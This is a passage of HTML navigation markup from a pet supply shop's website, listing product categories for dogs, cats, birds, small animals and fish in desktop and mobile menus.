    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#3851565e577855594a4b505954544b485d4c4257565d165b5755074b4d5a525d5b4c057a4d54531d0a08774a5c5d4a4b" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
